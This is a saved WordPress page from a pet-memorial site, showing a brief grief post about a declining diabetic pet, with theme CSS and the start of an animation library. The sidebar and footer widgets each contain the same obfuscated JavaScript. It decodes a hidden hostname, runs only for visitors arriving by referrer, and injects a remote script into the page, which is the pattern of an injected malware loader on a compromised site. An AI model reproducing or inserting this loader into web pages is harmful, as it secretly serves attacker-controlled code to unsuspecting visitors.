var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.littlebellapp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css' href='https://www.littlebellapp.com/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' type='text/css' media='all' />
<style id='pixlikes-plugin-styles-inline-css' type='text/css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
</style>
<link rel='stylesheet' id='child-theme-style-css' href='https://www.littlebellapp.com/wp-content/themes/rosa-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.littlebellapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js?ver=6.8.3" id="webfont-script-js"></script>
<link rel="https://api.w.org/" href="https://www.littlebellapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.littlebellapp.com/wp-json/wp/v2/posts/10343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.littlebellapp.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.littlebellapp.com/?p=10343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.littlebellapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.littlebellapp.com%2F46weeks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.littlebellapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.littlebellapp.com%2F46weeks%2F&#038;format=xml" />
<link rel='icon' href="https://www.littlebellapp.com/wp-content/uploads/2014/11/lb_favicon.gif" >
	<meta name="description" content="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t.."/>
<link rel="canonical" href="https://www.littlebellapp.com/46weeks/"/>
<!-- facebook open graph stuff -->

<meta property="og:site_name" content="Little Bell"/>
<meta property="og:url" content="https://www.littlebellapp.com/46weeks/"/>
<meta property="og:title" content="#46weeks - Little Bell"/>
	<meta property="og:type" content="article"/>
	<meta property="og:description" content="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t.."/>
	<meta property="article:published_time" content="2015-05-23 19:11">
	<meta property="article:modified_time" content="2015-07-5 20:33">
	<meta property="article:section" content="Grief">
						<meta property="article:tag" content="diabetes">
					<meta property="article:tag" content="little bell app">
					<meta property="article:tag" content="pretty girl">
				<meta property="og:image" content="https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg"/>
<!-- end facebook open graph --><!-- google+ tags -->
	<meta itemprop="name" content="#46weeks">
	<meta itemprop="description" content="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t..">
	<meta itemprop="image" content="https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg">
	
<!-- end google+ tags -->	<!-- twitter card tags -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:url" content="https://www.littlebellapp.com/46weeks/">
			<meta name="twitter:domain" content="www.littlebellapp.com">
	<meta name="twitter:title" content="#46weeks">
	<meta name="twitter:description" content="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t..">
	<meta name="twitter:image:src" content="https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks.jpg">
	<!-- end twitter card tags -->
			<script type="text/javascript">
				WebFont.load({google: {families: ['Source+Sans+Pro', 'Herr+Von+Muellerhoff', 'Cabin:400,500,600,700,400italic,500italic,600italic,700italic']}});
			</script>
		<script type="text/javascript">
;(function($){
                                            
})(jQuery);
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10343 single-format-standard wp-theme-rosa wp-child-theme-rosa-child header--sticky nav-scroll-hide" data-smoothscrolling data-color="#c59d5f" >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<a href="#" class="js-nav-trigger  nav-trigger"><i class="icon-reorder"></i></a>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--image">
			<a class="site-logo  site-logo--image" href="https://www.littlebellapp.com" title="Little Bell" rel="home">
						<img class="site-logo-img--light" src="https://www.littlebellapp.com/wp-content/uploads/2014/11/little-bell-logo-purple-final.png"  rel="logo" alt="Little Bell"/>

            			<img class="site-logo-img--dark" src="https://www.littlebellapp.com/wp-content/uploads/2014/11/little-bell-logo-purple-final.png"  rel="logo" alt="Little Bell"/>
            
			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>
						<ul class="nav  nav--main  nav--items-social">
													</ul>
						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-10003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10003"><a href="https://www.littlebellapp.com/">Welcome</a></li>
<li id="menu-item-10130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10130"><a href="https://www.littlebellapp.com/frontpage/discover-theapp/">Discover the App</a>
<ul class="sub-menu">
	<li id="menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10128"><a href="https://www.littlebellapp.com/veterinarian-approved/">Veterinarian Approved</a></li>
	<li id="menu-item-10212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10212"><a href="https://www.littlebellapp.com/diabetes-mellitus/">Diabetes Mellitus</a></li>
	<li id="menu-item-10253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253"><a href="https://www.littlebellapp.com/donate/">Donate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10129"><a href="https://www.littlebellapp.com/frontpage/about-little-bell-app/">About Little Bell</a>
<ul class="sub-menu">
	<li id="menu-item-10127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127"><a href="https://www.littlebellapp.com/her-story/">Her Story</a></li>
	<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://www.littlebellapp.com/donate/">Donate</a></li>
</ul>
</li>
<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10006"><a href="https://www.littlebellapp.com/news/">Blog</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://www.littlebellapp.com/contact/">Contact</a></li>
<li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10252"><a href="https://www.littlebellapp.com/donate/">Donate</a></li>
</ul>					</nav>
				</div>
			</div>
			<!-- .flexbox -->
		</div>
		<!-- .container -->
	</div>
	<!-- .site-header -->

	<section class="container  container--single">
		<div class="page-content  has-sidebar">
			<div class="page-content__wrapper">				<article class="article-single single-post has-thumbnail post-10343 post type-post status-publish format-standard has-post-thumbnail hentry category-grief tag-diabetes tag-little-bell-app tag-pretty-girl">
					
<header class="article__header">
	<h1 class="article__title">#46weeks</h1>
	<hr class="separator"/>
			<div class="article__featured-image">
			<img src="https://www.littlebellapp.com/wp-content/uploads/2015/07/prertygirl-46weeks-900x675.jpg" alt="#46weeks"/>
		</div>
	</header><!-- .article__header -->
					<section class="article__content  js-post-gallery">
						<p>You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t know how much longer we have you&#8230; #mommymissesyou #littlebellapp</p>
					</section>
					
	<footer class="article__footer  push--bottom">
					<div class="meta--categories btn-list  meta-list">
				<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
				<a class="btn  btn--small  btn--tertiary" href="https://www.littlebellapp.com/category/grief/" title="View all posts in Grief" rel="tag">Grief</a>			</div>
					<div class="meta--tags  btn-list  meta-list">
				<span class="btn  btn--small  btn--secondary  list-head">Tags</span>
				<a class="btn  btn--small  btn--tertiary" href="https://www.littlebellapp.com/tag/diabetes/" title="View all posts tagged diabetes" rel="tag">diabetes</a><a class="btn  btn--small  btn--tertiary" href="https://www.littlebellapp.com/tag/little-bell-app/" title="View all posts tagged little bell app" rel="tag">little bell app</a><a class="btn  btn--small  btn--tertiary" href="https://www.littlebellapp.com/tag/pretty-girl/" title="View all posts tagged pretty girl" rel="tag">pretty girl</a>			</div>
		
		<hr class="separator"/>


		<div class="grid">
			<div class="grid__item  lap-and-up-one-half">
				<div id="pixlikes" class="share-item  pixlikes-box  likeable "  data-id="10343">
	<span class="like-link"><i class="icon-e-heart"></i>
	<span class="likes-text">
		<span class="likes-count">0</span>&nbsp;likes	</span>
	</span>
</div>			</div><!--
            --><div class="grid__item  lap-and-up-one-half">
									<div class="addthis_toolbox addthis_default_style addthis_32x32_style  add_this_list"
						addthis:url="https://www.littlebellapp.com/46weeks/"
						addthis:title="#46weeks - Little Bell"
						addthis:description="You are quickly declining.  We know we saw it happening, but all of the sudden you are getting more and more thin.  Yet your personality and the &#8220;you in you&#8221; is still alive and kicking!  Each day you get more frail and your skin is starting to just be there on your bones.  I don&#8217;t..">
						<a class="addthis_button_compact"></a><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a>					</div>
							</div>
		</div>

			</footer><!-- .article__footer -->


				</article>
			</div><!-- .page-content__wrapper -->		</div>
			<aside class="sidebar  sidebar--main">
		<div id="search-2" class="widget widget--sidebar-blog widget_search"><form class="form-search" method="get" action="https://www.littlebellapp.com/" role="search">
	<input class="search-query" type="text" name="s" id="s" placeholder="Search..." autocomplete="off" value=""/>
	<button class="search-submit" id="searchsubmit"><i class="icon-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget--sidebar-blog widget_recent_entries">
		<h4 class="widget__title widget--sidebar-blog__title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.littlebellapp.com/4years/">#4years</a>
									</li>
											<li>
					<a href="https://www.littlebellapp.com/3years/">#3years</a>
									</li>
											<li>
					<a href="https://www.littlebellapp.com/2-years/">#2years</a>
									</li>
											<li>
					<a href="https://www.littlebellapp.com/1year/">#1year</a>
									</li>
											<li>
					<a href="https://www.littlebellapp.com/52weeks/">#52weeks</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget--sidebar-blog widget_archive"><h4 class="widget__title widget--sidebar-blog__title">Archives</h4>
			<ul>
					<li><a href='https://www.littlebellapp.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.littlebellapp.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.littlebellapp.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.littlebellapp.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.littlebellapp.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.littlebellapp.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.littlebellapp.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.littlebellapp.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.littlebellapp.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.littlebellapp.com/2014/07/'>July 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget--sidebar-blog widget_categories"><h4 class="widget__title widget--sidebar-blog__title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://www.littlebellapp.com/category/donate/">Donate</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.littlebellapp.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.littlebellapp.com/category/grief/">Grief</a>
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget widget--sidebar-blog widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside><!-- .sidebar -->
	</section>

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__dark">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-7" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">Donate</h4>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="J2SBAUPYRDDGS">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form></div>
		</div><div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">Little Bell</h4>			<div class="textwidget"><div class="pixcode  pixcode--separator  separator separator--flower">&#10043;</div>

In honor of your life, we promise that we will help other dog and cat owners provide even better care for their animals through the development and management of this app.  Love you...sweet Little Bell.</div>
		</div><div id="custom_html-113" class="widget_text widget widget--menu widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__dark">
            <svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
            <div class="btn--top">
                <a href="#" class="btn--top_text">
                    <span class="btn__arrow btn__arrow--top"></span>
                    <span class="btn__arrow btn__arrow--bottom"></span>
                </a>
            </div>
			<div class="container">
				<div class="footer-container">
											<div class="copyright-text">
							2022 © Handcrafted with LOVE for Our Little Bell by <a title="Bound-by Marketing" href="http://www.boundbymarketing.com" target="_blank" rel="noopener">Bound-by Marketing</a>						</div>
					<nav class="navigation  navigation--footer"><ul id="menu-footer-menu" class="nav--footer  nav"><li id="menu-item-10008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://www.littlebellapp.com/permissions-and-copyright/">Permissions and Copyright</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://www.littlebellapp.com/contact-the-team/">Contact Us</a></li>
</ul></nav>
				</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rosa-child\/*","\/wp-content\/themes\/rosa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/themes/rosa/assets/js/plugins.js?ver=6.8.3" id="wpgrade-plugins-js"></script>
<script type="text/javascript" id="wpgrade-main-scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.littlebellapp.com\/wp-admin\/admin-ajax.php";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
var theme_name = "rosa";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/themes/rosa/assets/js/main.js?ver=202211012358" id="wpgrade-main-scripts-js"></script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.littlebellapp.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pixlikes-plugin-script-js-extra">
/* <![CDATA[ */
var locals = {"ajax_url":"https:\/\/www.littlebellapp.com\/wp-admin\/admin-ajax.php","ajax_nounce":"e5a93f9a55","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.littlebellapp.com/wp-content/plugins/pixlikes/js/public.js?ver=1.0.0" id="pixlikes-plugin-script-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#async=1" id="addthis-api-js"></script>
<script type="text/javascript">
;(function($){
                                            
})(jQuery);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2e95d759e4cf3e',t:'MTc2OTI0Nzc5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.littlebellapp.com/wp-content/themes/rosa-child/style.css?ver=6.8.3
body_size: 120
content:
/*
Theme Name: Rosa Child
Theme URI: http://pixelgrade.com/demos/rosa
Author: PixelGrade Team
Author URI: http://pixelgrade.com
Template: rosa
Description:  ROSA is an enchanting and easy-to-use parallax Restaurant WordPress theme that allows you to tell your story in a dynamic, narrative and enjoyable way, making it perfect for restaurants, bakeries, bars or coffee shops.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: rosa_txtd
Tags: black, orange, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, sticky-post, translation-ready
*/

/* Add your custom CSS rules that overwrite the ones in the main Lens theme here */

--- FILE ---
content_type: application/javascript
request_url: https://www.littlebellapp.com/wp-content/themes/rosa/assets/js/plugins.js?ver=6.8.3
body_size: 104937
content:
/*!
 * VERSION: beta 1.9.3
 * DATE: 2013-04-02
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,r=window.GreenSockGlobals||window,n=r.com.greensock,a=2*Math.PI,o=Math.PI/2,h=n._class,l=function(e,i){var s=h("easing."+e,function(){},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,s},_=t.register||function(){},u=function(t,e,i,s){var r=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return _(r,t),r},c=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var s=h("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=s.prototype=new t;return r.constructor=s,r.getRatio=i,r.config=function(t){return new s(t)},s},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),d=m.prototype=new t;return d.constructor=m,d.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),d.config=m.config=function(t,e,i){return new m(t,e,i)},e=h("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),d=e.prototype=new t,d.constructor=e,d.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},d.config=e.config=function(t){return new e(t)},i=h("easing.RoughEase",function(e){e=e||{};for(var i,s,r,n,a,o,h=e.taper||"none",l=[],_=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,d=e.template instanceof t?e.template:null,g="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,s=d?d.getRatio(i):i,"none"===h?r=g:"out"===h?(n=1-i,r=n*n*g):"in"===h?r=i*i*g:.5>i?(n=2*i,r=.5*n*n*g):(n=2*(1-i),r=.5*n*n*g),f?s+=Math.random()*r-.5*r:p%2?s+=.5*r:s-=.5*r,m&&(s>1?s=1:0>s&&(s=0)),l[_++]={x:i,y:s};for(l.sort(function(t,e){return t.x-e.x}),o=new c(1,1,null),p=u;--p>-1;)a=l[p],o=new c(a.x,a.y,o);this._prev=new c(0,0,0!==o.t?o:o.next)},!0),d=i.prototype=new t,d.constructor=i,d.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},d.config=function(t){return new i(t)},i.ease=new i,u("Bounce",l("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var r=h("easing."+e,function(t,e){this._p1=t||1,this._p2=e||s,this._p3=this._p2/a*(Math.asin(1/this._p1)||0)},!0),n=r.prototype=new t;return n.constructor=r,n.getRatio=i,n.config=function(t,e){return new r(t,e)},r},u("Elastic",s("ElasticOut",function(t){return 